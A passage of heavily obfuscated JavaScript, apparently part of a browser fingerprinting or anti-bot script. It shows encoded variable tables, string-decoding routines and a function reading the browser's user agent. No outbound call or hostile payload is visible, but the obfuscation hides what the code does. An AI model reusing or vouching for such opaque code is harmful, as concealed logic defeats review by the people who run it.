Lb+Kw*Lb*Lb+Lb*Lb*Lb,xE=LI+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,LK=zb+Lb+Lb*Lb+Lb*Lb*Lb,dv=J5+J5*Lb+Lb*Lb+Lb*Lb*Lb,d0=LI+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,AN=Kw+Lr*Lb+Lb*Lb+Lb*Lb*Lb,Kj=mB+rb*Lb+zb*Lb*Lb+Lb*Lb*Lb,Yk=LI+Lr*Lb+Lr*Lb*Lb,AB=xq+Lr*Lb+Kw*Lb*Lb,dS=LM+mB*Lb+Lb*Lb+Lb*Lb*Lb,cO=Lr+xq*Lb+Kw*Lb*Lb,N5=J5+LM*Lb+Lb*Lb+Lb*Lb*Lb,UJ=PW+LI*Lb+mB*Lb*Lb+Lb*Lb*Lb,Av=LM+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,ZQ=xq+Kw*Lb+xq*Lb*Lb,I0=xq+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,H8=LI+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,LS=Lr+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,Yq=xq+Lb+xq*Lb*Lb,TX=rb+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,dV=mB+LM*Lb+mB*Lb*Lb+Lb*Lb*Lb,KK=PW+xq*Lb+J5*Lb*Lb+Lb*Lb*Lb,B1=LM+J5*Lb+Lr*Lb*Lb,GY=rb+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,Tp=LM+Lb+Lr*Lb*Lb,k8=LM+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,Vj=J5+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,L1=LI+xq*Lb+LI*Lb*Lb+Lb*Lb*Lb,lR=LM+Lr*Lb+LM*Lb*Lb+Lb*Lb*Lb,dR=Kw+Lb+mB*Lb*Lb+Lb*Lb*Lb,Cj=Lr+LM*Lb+J5*Lb*Lb+Lb*Lb*Lb,Hb=zb+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,tG=rb+Lb+Lr*Lb*Lb+Lb*Lb*Lb,YR=xq+Kw*Lb+xq*Lb*Lb+Lb*Lb*Lb,MS=Lr+zb*Lb+xq*Lb*Lb+Lb*Lb*Lb,tT=xq+xq*Lb+xq*Lb*Lb+Lb*Lb*Lb,xX=rb+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,RM=Kw+Kw*Lb+J5*Lb*Lb,HR=J5+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,xR=zb+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,OE=LI+zb*Lb+J5*Lb*Lb,w0=Kw+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,Bq=LM+rb*Lb,EY=mB+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,QC=J5+Lr*Lb,Oj=LI+Lb+J5*Lb*Lb+Lb*Lb*Lb,cK=LI+Lb+zb*Lb*Lb+Lb*Lb*Lb,LG=PW+J5*Lb+LM*Lb*Lb+Lb*Lb*Lb,DB=PW+LI*Lb+xq*Lb*Lb,cL=LI+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,vR=Lr+xq*Lb+Lb*Lb+Lb*Lb*Lb,GT=xq+J5*Lb+Lr*Lb*Lb+Lb*Lb*Lb,xK=PW+Lb+LM*Lb*Lb+Lb*Lb*Lb,jk=J5+LI*Lb+Lr*Lb*Lb,JV=Kw+xq*Lb+Lb*Lb+Lb*Lb*Lb,fI=Kw+LI*Lb+xq*Lb*Lb,kJ=Kw+Kw*Lb+Lb*Lb+Lb*Lb*Lb,FD=mB+mB*Lb+Lb*Lb+Lb*Lb*Lb,hW=PW+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,Oq=zb+zb*Lb+zb*Lb*Lb,vB=LI+xq*Lb+xq*Lb*Lb,l1=J5+Kw*Lb,L5=LI+LM*Lb+zb*Lb*Lb,s2=Kw+LI*Lb+Lr*Lb*Lb+Lb*Lb*Lb,UL=zb+LM*Lb+Lb*Lb+Lb*Lb*Lb,G=LM+zb*Lb+mB*Lb*Lb,wJ=zb+Lr*Lb+Lb*Lb,kY=Kw+rb*Lb+xq*Lb*Lb+Lb*Lb*Lb,hM=zb+zb*Lb,qL=Kw+LM*Lb+rb*Lb*Lb+Lb*Lb*Lb,Yv=LM+xq*Lb+Lr*Lb*Lb+Lb*Lb*Lb,OY=xq+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,Jd=LM+Kw*Lb+Lb*Lb+Lb*Lb*Lb,WT=PW+rb*Lb+J5*Lb*Lb+Lb*Lb*Lb,OJ=PW+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,cJ=LI+mB*Lb+Lr*Lb*Lb+Lb*Lb*Lb,DS=xq+mB*Lb+Lb*Lb+Lb*Lb*Lb,rA=LM+LM*Lb+xq*Lb*Lb+Lb*Lb*Lb,fX=PW+xq*Lb+zb*Lb*Lb+Lb*Lb*Lb,kb=LI+mB*Lb,H5=Kw+rb*Lb+Lb*Lb,wW=PW+Lr*Lb+Lb*Lb,cq=xq+Kw*Lb+Kw*Lb*Lb,qS=J5+Lr*Lb+Lr*Lb*Lb+Lb*Lb*Lb,GL=PW+Kw*Lb+zb*Lb*Lb+Lb*Lb*Lb,zv=LI+Lb+Lb*Lb+Lb*Lb*Lb,JT=rb+zb*Lb+mB*Lb*Lb+Lb*Lb*Lb,wS=Lr+rb*Lb+LI*Lb*Lb+Lb*Lb*Lb,SG=zb+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,I1=zb+Lr*Lb+Lr*Lb*Lb,hG=xq+mB*Lb,vv=Lr+Lb+LI*Lb*Lb+Lb*Lb*Lb,v5=xq+xq*Lb+mB*Lb*Lb,qp=Kw+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,R8=Kw+rb*Lb+Lb*Lb+Lb*Lb*Lb,N8=xq+J5*Lb+mB*Lb*Lb+Lb*Lb*Lb,zj=J5+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,gA=rb+Lr*Lb+xq*Lb*Lb,LC=mB+Lb+mB*Lb*Lb,IA=PW+LM*Lb+Lb*Lb+Lb*Lb*Lb,vW=mB+Lr*Lb,WL=Kw+mB*Lb+J5*Lb*Lb+Lb*Lb*Lb,Ab=Kw+Lb,Gw=mB+J5*Lb+zb*Lb*Lb,DJ=LI+xq*Lb+Kw*Lb*Lb+Lb*Lb*Lb,QX=zb+Kw*Lb+rb*Lb*Lb+Lb*Lb*Lb,J2=LM+Lb+zb*Lb*Lb+Lb*Lb*Lb,rK=LM+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,XC=rb+LM*Lb+zb*Lb*Lb,mv=mB+mB*Lb+mB*Lb*Lb+Lb*Lb*Lb,lM=mB+xq*Lb+J5*Lb*Lb,dW=J5+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,hO=LI+Kw*Lb+mB*Lb*Lb,WM=LM+J5*Lb+Kw*Lb*Lb+Lb*Lb*Lb,DX=Kw+zb*Lb+LI*Lb*Lb+Lb*Lb*Lb,CG=LM+J5*Lb+LI*Lb*Lb+Lb*Lb*Lb,wd=LI+Kw*Lb+Kw*Lb*Lb+Lb*Lb*Lb,NJ=J5+LI*Lb+Lb*Lb+Lb*Lb*Lb,fK=J5+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,ZJ=Lr+Lr*Lb+J5*Lb*Lb+Lb*Lb*Lb,lv=PW+zb*Lb+Lb*Lb+Lb*Lb*Lb,UD=zb+rb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,BD=J5+Kw*Lb+Lb*Lb+Lb*Lb*Lb,zR=Kw+Lb+LM*Lb*Lb+Lb*Lb*Lb,rk=J5+rb*Lb+mB*Lb*Lb,QD=J5+rb*Lb+LM*Lb*Lb+Lb*Lb*Lb,nY=rb+LI*Lb+xq*Lb*Lb+Lb*Lb*Lb,Gj=Kw+zb*Lb+Kw*Lb*Lb+Lb*Lb*Lb,KV=Kw+mB*Lb+zb*Lb*Lb+Lb*Lb*Lb,p0=Kw+Lr*Lb+mB*Lb*Lb+Lb*Lb*Lb,KS=LM+zb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,wB=J5+LM*Lb+J5*Lb*Lb,wv=J5+Lr*Lb+zb*Lb*Lb+Lb*Lb*Lb,XL=mB+rb*Lb+Lr*Lb*Lb+Lb*Lb*Lb,EX=rb+J5*Lb+xq*Lb*Lb+Lb*Lb*Lb,Vb=Kw+rb*Lb,GI=mB+LI*Lb+Lb*Lb,WB=Lr+Lr*Lb+Kw*Lb*Lb,A8=LI+LM*Lb+xq*Lb*Lb+Lb*Lb*Lb,WV=rb+rb*Lb+zb*Lb*Lb+Lb*Lb*Lb,xb=Lr+Lb,lN=LM+zb*Lb+J5*Lb*Lb+Lb*Lb*Lb,Id=Lr+Lb+Lr*Lb*Lb+Lb*Lb*Lb,Q2=rb+LM*Lb+xq*Lb*Lb,pG=xq+J5*Lb+rb*Lb*Lb+Lb*Lb*Lb,vk=Kw+Lb+xq*Lb*Lb,XR=zb+xq*Lb+mB*Lb*Lb+Lb*Lb*Lb,AO=PW+LI*Lb+zb*Lb*Lb,lT=J5+LI*Lb+LI*Lb*Lb+Lb*Lb*Lb,bq=Lr+mB*Lb+Lb*Lb,VV=xq+J5*Lb+zb*Lb*Lb+Lb*Lb*Lb,lG=PW+Kw*Lb+LI*Lb*Lb+Lb*Lb*Lb,FI=xq+zb*Lb,EV=Lr+Lb+Lr*Lb*Lb,OD=J5+LM*Lb+xq*Lb*Lb+Lb*Lb*Lb;}var E3q=function(){return gj.apply(this,[SA,arguments]);};var CHq=function(PBI,jrI){return PBI|jrI;};var j7=function(){return g5["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var gj=function hWI(AUI,krI){var TUI=hWI;for(AUI;AUI!=k1;AUI){switch(AUI){case N1:{AUI+=YW;return zwI;}break;case fA:{var bqI=tm(GG(UwI,bK[GG(bK.length,sN)]),sF);var dPq=ArI[NwI];AUI-=AE;for(var pbI=Ev;KT(pbI,dPq.length);pbI++){var h1I=T2q(dPq,pbI);var VCI=T2q(JrI.H,bqI++);GbI+=l7q(IQ,[TN(b9q(TN(h1I,VCI)),CHq(h1I,VCI))]);}}break;case gA:{AUI=k1;while(KT(O5I,g1I.length)){IY()[g1I[O5I]]=DN(GG(O5I,MX))?function(){return w9.apply(this,[Mk,arguments]);}:function(){var IbI=g1I[O5I];return function(OMI,hBI,ggq,p3q){var NMI=nbI(OMI,jZ,ggq,DN(DN(Ev)));IY()[IbI]=function(){return NMI;};return NMI;};}();++O5I;}}break;case BI:{while(KT(mwI,n5I.length)){PZ()[n5I[mwI]]=DN(GG(mwI,Lf))?function(){return w9.apply(this,[CW,arguments]);}:function(){var vPq=n5I[mwI];return function(IUI,Kgq,ZbI){var R1I=JrI(IUI,FN,ZbI);PZ()[vPq]=function(){return R1I;};return R1I;};}();++mwI;}AUI+=Kk;}break;case EO:{AUI+=sQ;return hWI(Lb,[v1I]);}break;case kb:{AUI+=PW;for(var N6q=Ev;KT(N6q,mII[cD()[dX(Ev)].call(null,bX,Jp)]);N6q=Wj(N6q,sN)){(function(){bK.push(z7);var pqI=mII[N6q];var VbI=KT(N6q,Dlq);var vwI=VbI?Q0()[l8(sN)].call(null,YN,nt,Lz,bTq):Q0()[l8(Ev)](cn,AR,p4,GZ);var JBI=VbI?g5[Q0()[l8(NL)](Ev,Q3,Lg,kO)]:g5[Q0()[l8(hY)](Wf,Qh,cH,Tx)];var cMI=Wj(vwI,pqI);Ep[cMI]=function(){var lqI=JBI(tlq(pqI));Ep[cMI]=function(){return lqI;};return lqI;};bK.pop();}());}}break;case RI:{AUI=Yk;if(KN(typeof ngq,v3q[NL])){ngq=hlq;}var AqI=Wj([],[]);rMI=GG(fwI,bK[GG(bK.length,sN)]);}break;case A1:{AUI+=PC;bK.pop();}break;case qq:{var n5I=krI[LI];trI(n5I[Ev]);AUI+=xq;var mwI=Ev;}break;case bQ:{AUI+=ZW;return GbI;}break;case lA:{AUI=PA;while(kz(YII,Ev)){if(pv(BBI[RPq[hY]],g5[RPq[sN]])&&Bg(BBI,qBI[RPq[Ev]])){if(S3(qBI,rqI)){nwI+=l7q(IQ,[klq]);}return nwI;}if(KN(BBI[RPq[hY]],g5[RPq[sN]])){var H5I=sBI[qBI[BBI[Ev]][Ev]];var qwI=hWI(sB,[YII,DN(sN),H5I,BBI[sN],Wj(klq,bK[GG(bK.length,sN)])]);nwI+=qwI;BBI=BBI[Ev];YII-=w9(UC,[qwI]);}else if(KN(qBI[BBI][RPq[hY]],g5[RPq[sN]])){var H5I=sBI[qBI[BBI][Ev]];var qwI=hWI(sB,[YII,mZ,H5I,Ev,Wj(klq,bK[GG(bK.length,sN)])]);nwI+=qwI;YII-=w9(UC,[qwI]);}else{nwI+=l7q(IQ,[klq]);klq+=qBI[BBI];--YII;};++BBI;}}break;case Cw:{AUI+=KE;if(KT(QII,c5I.length)){do{var H6q=T2q(c5I,QII);var tQI=T2q(E3q.n1,hII++);zwI+=l7q(IQ,[CHq(TN(b9q(H6q),tQI),TN(b9q(tQI),H6q))]);QII++;}while(KT(QII,c5I.length));}}break;case tB:{var g1I=krI[LI];Rgq(g1I[Ev]);var O5I=Ev;AUI=gA;}break;case EI:{var nwI=Wj([],[]);AUI=lA;klq=GG(MBI,bK[GG(bK.length,sN)]);}break;case T:{var KPq=krI[J5];AUI=wB;var CqI=krI[zb];if(KN(typeof lbI,z8[NL])){lbI=gWI;}var BQI=Wj([],[]);FBI=GG(mgq,bK[GG(bK.length,sN)]);}break;case Wr:{if(KT(hwI,Llq.length)){do{EN()[Llq[hwI]]=DN(GG(hwI,YN))?function(){return w9.apply(this,[tB,arguments]);}:function(){var XqI=Llq[hwI];return function(tbI,jCI){var CCI=E3q.apply(null,[tbI,jCI]);EN()[XqI]=function(){return CCI;};return CCI;};}();++hwI;}while(KT(hwI,Llq.length));}AUI=k1;}break;case cb:{for(var UbI=GG(U1I.length,sN);Bg(UbI,Ev);UbI--){var kBI=tm(GG(Wj(UbI,vqI),bK[GG(bK.length,sN)]),s3q.length);var KBI=T2q(U1I,UbI);var dWI=T2q(s3q,kBI);bII+=l7q(IQ,[TN(b9q(TN(KBI,dWI)),CHq(KBI,dWI))]);}return hWI(Mk,[bII]);}break;case tA:{AUI+=AC;return BQI;}break;case zb:{var NwI=krI[LI];var W1I=krI[PW];var UwI=krI[Lr];var GbI=Wj([],[]);AUI=fA;}break;case wB:{AUI=tA;while(kz(NrI,Ev)){if(pv(DBI[z8[hY]],g5[z8[sN]])&&Bg(DBI,lbI[z8[Ev]])){if(S3(lbI,gWI)){BQI+=l7q(IQ,[FBI]);}return BQI;}if(KN(DBI[z8[hY]],g5[z8[sN]])){var MqI=b5I[lbI[DBI[Ev]][Ev]];var FWI=hWI.call(null,Rr,[MqI,NrI,Wj(FBI,bK[GG(bK.length,sN)]),DBI[sN],Rh,pt]);BQI+=FWI;DBI=DBI[Ev];NrI-=w9(QC,[FWI]);}else if(KN(lbI[DBI][z8[hY]],g5[z8[sN]])){var MqI=b5I[lbI[DBI][Ev]];var FWI=hWI(Rr,[MqI,NrI,Wj(FBI,bK[GG(bK.length,sN)]),Ev,DN([]),UZ]);BQI+=FWI;NrI-=w9(QC,[FWI]);}else{BQI+=l7q(IQ,[FBI]);FBI+=lbI[DBI];--NrI;};++DBI;}}break;case hM:{AUI+=hI;return AqI;}break;case Mk:{AUI=k1;var z1I=krI[LI];JrI=function(f5I,pWI,mBI){return hWI.apply(this,[zb,arguments]);};return trI(z1I);}break;case MM:{AUI+=IO;var wBI=X6q?g5[Q0()[l8(hY)](sN,Qh,DN(DN({})),lXq)]:g5[Q0()[l8(NL)](rh,Q3,wg,vq)];for(var Qlq=Ev;KT(Qlq,lUI[cD()[dX(Ev)].call(null,bX,F7)]);Qlq=Wj(Qlq,sN)){vbI[pv(typeof cD()[dX(FN)],Wj('',[][[]]))?cD()[dX(sN)].apply(null,[NL,MK]):cD()[dX(FN)](IBq,mTq)](wBI(wPq(lUI[Qlq])));}var tBI;return bK.pop(),tBI=vbI,tBI;}break;case cB:{var g5I=xrI[PMI];var WPq=GG(g5I.length,sN);AUI=OE;}break;case Fw:{AUI+=nQ;while(KT(G5I,QWI[v3q[Ev]])){sH()[QWI[G5I]]=DN(GG(G5I,FN))?function(){hlq=[];hWI.call(this,Ck,[QWI]);return '';}:function(){var k1I=QWI[G5I];var YUI=sH()[k1I];return function(IrI,HCI,HbI,hrI,L5I,cII){if(KN(arguments.length,Ev)){return YUI;}var GII=hWI.apply(null,[zA,[IrI,DN(DN(sN)),HbI,J9,L5I,DN(DN(sN))]]);sH()[k1I]=function(){return GII;};return GII;};}();++G5I;}}break;case xb:{var HrI=krI[LI];var MUI=krI[PW];var zwI=Wj([],[]);var hII=tm(GG(MUI,bK[GG(bK.length,sN)]),Lf);var c5I=xrI[HrI];var QII=Ev;AUI+=IB;}break;case JI:{AUI=k1;if(KT(CQI,jWI[RPq[Ev]])){do{sj()[jWI[CQI]]=DN(GG(CQI,CD))?function(){rqI=[];hWI.call(this,J5,[jWI]);return '';}:function(){var rUI=jWI[CQI];var BrI=sj()[rUI];return function(EbI,blq,YBI,lMI,x5I){if(KN(arguments.length,Ev)){return BrI;}var KbI=hWI.call(null,sB,[EbI,ss,BY,lMI,x5I]);sj()[rUI]=function(){return KbI;};return KbI;};}();++CQI;}while(KT(CQI,jWI[RPq[Ev]]));}}break;case wb:{for(var hbI=Ev;KT(hbI,YbI[z8[Ev]]);++hbI){qf()[YbI[hbI]]=DN(GG(hbI,UN))?function(){gWI=[];hWI.call(this,Zk,[YbI]);return '';}:function(){var EWI=YbI[hbI];var EPq=qf()[EWI];return function(Q3q,b6q,bBI,K6q,jII,pMI){if(KN(arguments.length,Ev)){return EPq;}var ZrI=hWI.call(null,Rr,[E3,b6q,bBI,K6q,p4,DN([])]);qf()[EWI]=function(){return ZrI;};return ZrI;};}();}AUI+=wC;}break;case PA:{return nwI;}break;case Lb:{var M3q=krI[LI];AUI+=VC;E3q=function(D6q,xgq){return hWI.apply(this,[xb,arguments]);};return gCI(M3q);}break;case Y5:{rqI=[hY,FT,NR(Jf),hY,NR(Lg),Lf,T6,Ev,Lf,NR(cx),vt,NR(sN),Ev,NR(bG),NR(hY),Lg,[hY],MH,NR(Tg),JG,[DV],FT,NR(YN),NR(Lf),GK,b8,NR(NL),UN,Ev,NR(MX),NR(CD),NR(jz),FT,FT,X7,NR(K8),SH,NR(MX),NR(MX),bG,AR,I6,MX,NR(T6),FT,NR(NL),NR(UN),NR(Qh),nz,DV,Ev,NR(jz),MX,NL,FN,NR(ss),[xt],E3,NR(NL),hY,NR(Lf),NR(FN),NL,NR(Qh),[Lg],Wx,[Ev],sN,b8,NR(CD),NR(KJ),PH,UN,UN,sN,NR(DV),Lf,NR(FT),hY,NR(f7),NR(gn),Ic,I6,NR(gs),j9,NL,NR(YN),sN,Lf,NR(hD),[xt],Zc,NL,NR(KJ),PH,[Ev],sN,b8,NR(CD),NR(Tg),NR(K8),[Lg],PS,Lg,Ev,NR(Lg),M4,NR(rh),[b8],NR(sN),NR(E3),Rh,MX,NR(hY),sN,NR(ss),tF,NR(CD),T6,NR(Lg),NR(KJ),nz,NR(nz),ZG,NR(MX),JG,NR(K8),NR(FT),Lf,NR(NL),NR(Y9),ZG,[Ev],DV,NR(UN),NL,NR(T6),NR(cn),sN,NR(bG),Rh,NR(MX),jz,NR(K8),CD,NR(FT),NR(BL),NR(YN),bG,NR(b8),NR(vn),M4,YN,Ev,NR(SH),AR,NR(hY),BL,NR(sN),DV,NR(D7),[Ev],DV,NR(UN),NL,NR(hD),hD,NR(Lf),YN,hY,NR(bG),MX,NR(ss),PH,b8,NR(E3),gs,sN,UN,NR(ss),nz,Lf,NR(gs),[b8],sN,NR(vt),Lz,bG,NR(NL),NR(FN),bG,AR,NR(sF),CD,FT,NR(AR),NR(bG),YN,Ev,NL,Ev,Om,NL,NR(Lf),NR(sN),NR(sN),hY,AR,NR(hY),NR(YN),pt,NR(UN),GK,vn,NR(jz),FN,MX,NR(MX),NR(Rh),wg,NR(hY),FT,Ev,NR(xF),E3,sN,NR(DV),hY,MX,NR(b7),E3,[SH],NR(KJ),KJ,DV,NR(T6),hY,Ev,NR(sN),sN,NR(sN),NR(MX),Lg,NR(b8),[GK],Lf,NR(xZ),[T6],CD,NR(UN),NR(FT),sN,NR(DV),DV,sN,NR(hY),NR(K8),DV,NR(Lg),UN,NR(NL),YN,NR(sN),sN,b8,NR(l9),[bG],NR(Zc),jz,dL,Lg,NR(FT),Lf,NR(Lg),NR(sN),NR(YN),[MX],jz,NR(Lf),NR(FN),DV,NR(jz),NR(DV),DV,YN,NR(YN),jz,NR(z3),[K8],NR(M4),[bG],UN,NR(AR),UN,hY,FT,NR(z7),z3,NR(UN),Ev,sN,bG,b8,NR(DV),NR(FT),KL,xt,AR,NR(z3),z3,NR(DV),NL,NR(KJ),UZ,sF,bG,NR(YN),NR(D7),Wx,UN,[SH],NR(hY),jz,NR(gn),dL,NR(NL),UN,NR(UN),UN,UN,NR(bG),NR(FT),NR(xt),vn,bG,UN,NR(Dz),DV,bG,NR(b8),sN,Lf,NR(Lf),Lf,b8,NR(vt),vx,bG,NR(bG),[NL],NR(vt),[T6],Lg,[hY],sN,b8,NR(bG),Dz,NL,NR(CD),NR(DV),DV,NR(FN),NL,sN,Lf,NR(cx),NL,b8,K8,NR(NL),Ev,NR(CD),NR(hY),Lg,NR(z3),SH,[MX],NR(rt),Zg,DV,NR(DV),NR(NL),UN,NR(DV),DV,[hY],NR(sF),jz,DV,NR(jz),Lg,NR(bG),NR(sN),UN,NR(SH),pt,SH,Lf,FN,[sN],NR(BY),DV,hY,hY,b8,sN,NR(hY),NR(Lg),DV,[hY],FN,KL,NR(MX),NR(FT),NL,Lf,UN,NR(NL),NR(hY),MX,NR(rt),KL,AR,NR(hY),NR(MX),jz,NR(hY),NR(bG),NR(AR),NR(pt),[K8],Ev,Ev,Ic,NR(Jf),NR(jz),Lg,NR(b8),NR(hY),jz,NR(BY),T6,FN,NR(MX),T6,NR(FT),NR(sN),NR(bG),NR(xt),vn,Ev,Lf,NR(YN),jz,NR(UN),NR(jz),Lf,NR(UN),AR,NR(hY),jz,FN,sN,NR(NL),NR(Lf),NR(YN),Lf,FN,[sN],NR(hY),jz,NR(z7),l9,DV,Ev,NR(jz),Lf,CD,[GK],NR(NL),NR(AR),NR(hY),DV,[hY],NR(Ic),ZG,NR(bG),T6,NR(T6),SH,NR(pt),jz,NR(bG),CD,FN,NR(Lf),xZ,[DV],K8,NR(FT),sN,NR(T6),l9,NR(AR),UN,AR,NR(xZ),xZ,NR(Lg),NR(UN),CD,NR(b8),sN,UN,NR(Lf),NR(CD),NR(Lf),b8,NR(b8),NR(CD),CD,NL,NR(NL),FT,UN,NR(JG),z3,NR(DV),DV,NR(jz),sN,Lg,NR(Lf),NR(AR),hY,NR(mZ),Wx,UN,NR(MX),bG,sN,Lg,NR(JG),nm,jz,NR(DV),CD,NR(D4),jz,[CD],NR(UN),NR(Lg),jz,wg,sN,NR(Lf),NR(rt),K8,NR(hY),NL,NR(FN),NR(CD),jz,NR(jz),NR(sN)];AUI+=Yq;}break;case FE:{var fCI;AUI=k1;return bK.pop(),fCI=LCI,fCI;}break;case q5:{AUI+=kM;return [[FT,NR(jz),Lf,NR(Lg)],[NR(Lf),NR(AR),hY,NR(YN),M4,NL,NR(CD),NR(AR),Lf],[NR(FT),AR,NR(sN)],[Lf,NR(Lg),DV,NR(UN),NL],[],[],[],[DV,NR(FT),AR],[CD,NR(CD),bG,NR(UN),K8,NR(MX)],[T6,FN,NR(MX),b8,AR,NR(sN)],[j9,NR(Lf),MX,NR(UN),NR(hY),Lg],[],[xt,NR(hY),CD,NR(Lf),FT],[],[],[],[],[gs,sN,NR(sN),NR(nz)],[NR(b8),Lg,NR(T6)],[YN,NR(K8),NR(JG)],[jz,Ev,NR(FN)],[cx,NR(CD),NR(FT)],[ss,NR(UN),NR(j9)]];}break;case sB:{var YII=krI[LI];var LMI=krI[PW];var qBI=krI[Lr];var BBI=krI[mB];var MBI=krI[J5];if(KN(typeof qBI,RPq[NL])){qBI=rqI;}AUI=EI;}break;case QC:{AUI+=qO;var h5I=krI[LI];var qWI=krI[PW];var vqI=krI[Lr];var s3q=ArI[qQq];var bII=Wj([],[]);var U1I=ArI[h5I];}break;case Yk:{while(kz(K5I,Ev)){if(pv(FMI[v3q[hY]],g5[v3q[sN]])&&Bg(FMI,ngq[v3q[Ev]])){if(S3(ngq,hlq)){AqI+=l7q(IQ,[rMI]);}return AqI;}if(KN(FMI[v3q[hY]],g5[v3q[sN]])){var Jlq=RrI[ngq[FMI[Ev]][Ev]];var b1I=hWI.call(null,zA,[Wj(rMI,bK[GG(bK.length,sN)]),DN(DN([])),FMI[sN],Jlq,K5I,z3]);AqI+=b1I;FMI=FMI[Ev];K5I-=v4q(zb,[b1I]);}else if(KN(ngq[FMI][v3q[hY]],g5[v3q[sN]])){var Jlq=RrI[ngq[FMI][Ev]];var b1I=hWI(zA,[Wj(rMI,bK[GG(bK.length,sN)]),dH,Ev,Jlq,K5I,Lf]);AqI+=b1I;K5I-=v4q(zb,[b1I]);}else{AqI+=l7q(IQ,[rMI]);rMI+=ngq[FMI];--K5I;};++FMI;}AUI-=Ak;}break;case OE:{if(Bg(WPq,Ev)){do{var PqI=tm(GG(Wj(WPq,Mlq),bK[GG(bK.length,sN)]),TBI.length);var OUI=T2q(g5I,WPq);var kMI=T2q(TBI,PqI);v1I+=l7q(IQ,[CHq(TN(b9q(OUI),kMI),TN(b9q(kMI),OUI))]);WPq--;}while(Bg(WPq,Ev));}AUI-=OW;}break;case pO:{AUI=kb;var mII=krI[LI];var Dlq=krI[PW];bK.push(pEq);var tlq=hWI(vk,[]);}break;case J5:{var jWI=krI[LI];AUI=JI;var CQI=Ev;}break;case LM:{var lUI=krI[LI];var X6q=krI[PW];var vbI=[];AUI+=IW;var wPq=hWI(vk,[]);bK.push(XQq);}break;case fW:{for(var CPq=Ev;KT(CPq,kwI.length);CPq++){var JII=T2q(kwI,CPq);var X5I=T2q(nbI.Ek,RII++);mUI+=l7q(IQ,[CHq(TN(b9q(JII),X5I),TN(b9q(X5I),JII))]);}AUI=k1;return mUI;}break;case HM:{AUI=Wr;var Llq=krI[LI];gCI(Llq[Ev]);var hwI=Ev;}break;case Dq:{var FUI=krI[LI];var B3q=krI[PW];bK.push(jn);var LCI=EN()[WS(Ev)](OS,Sq);AUI=FE;for(var VII=Ev;KT(VII,FUI[cD()[dX(Ev)].call(null,bX,kqq)]);VII=Wj(VII,sN)){var WBI=FUI[KN(typeof cD()[dX(bG)],Wj('',[][[]]))?cD()[dX(FN)].call(null,zs,pg):cD()[dX(NL)](Hj,l4)](VII);var UII=B3q[WBI];LCI+=UII;}}break;case vk:{AUI=k1;bK.push(vQq);var slq={'\x31':Q0()[l8(UN)].apply(null,[Ic,Lg,Dz,rM]),'\x33':PZ()[Ns(Ev)].call(null,vH,s7,Wp),'\x35':pv(typeof Q0()[l8(NL)],Wj('',[][[]]))?Q0()[l8(AR)].apply(null,[DN(DN([])),Wf,Zc,gB]):Q0()[l8(CD)].apply(null,[rt,KCq,Wh,QLq]),'\x43':KN(typeof IY()[TL(MX)],'undefined')?IY()[TL(MX)](nx,SH,hs,AR):IY()[TL(Ev)](BMq,DN([]),Eq,J9),'\x50':cD()[dX(hY)](Lg,cC),'\x68':Q0()[l8(bG)].call(null,BY,Jf,Lz,VW),'\x6b':IY()[TL(sN)](Cs,z7,rA,v6),'\x6c':Q0()[l8(b8)](KL,OZ,jz,b1),'\x72':Q0()[l8(FT)](I9,pt,DN([]),IA),'\x76':IY()[TL(hY)].apply(null,[ZEq,Zc,Rp,cH]),'\x7a':PZ()[Ns(sN)].call(null,xUq,zZ,H1)};var OCI;return OCI=function(C3q){return hWI(Dq,[C3q,slq]);},bK.pop(),OCI;}break;case Zk:{var YbI=krI[LI];AUI+=QI;}break;case Rr:{var lbI=krI[LI];var NrI=krI[PW];var mgq=krI[Lr];AUI+=g8;var DBI=krI[mB];}break;case SA:{var PMI=krI[LI];AUI=cB;var Mlq=krI[PW];var TBI=xrI[MX];var v1I=Wj([],[]);}break;case zA:{var fwI=krI[LI];var gBI=krI[PW];var FMI=krI[Lr];var ngq=krI[mB];var K5I=krI[J5];var XMI=krI[zb];AUI-=US;}break;case bY:{var PWI=krI[LI];var YqI=krI[PW];var zgq=krI[Lr];AUI=fW;var h3q=krI[mB];var mUI=Wj([],[]);var RII=tm(GG(zgq,bK[GG(bK.length,sN)]),nm);var kwI=ZwI[PWI];}break;case vA:{var HBI=krI[LI];nbI=function(W5I,lBI,l5I,M1I){return hWI.apply(this,[bY,arguments]);};AUI+=p2;return Rgq(HBI);}break;case Ck:{var QWI=krI[LI];var G5I=Ev;AUI+=qM;}break;}}};var Kn=function Blq(L6q,OBI){'use strict';var MMI=Blq;switch(L6q){case Qr:{bK.push(S7);var Agq=[PZ()[Ns(Lh)](Qh,dH,Hm),sj()[ZD(T6)](jz,f7,Qh,lDq,kbq),KN(typeof EN()[WS(UZ)],Wj([],[][[]]))?EN()[WS(YN)](Sqq,sS):EN()[WS(cx)](UZ,cQq),KN(typeof 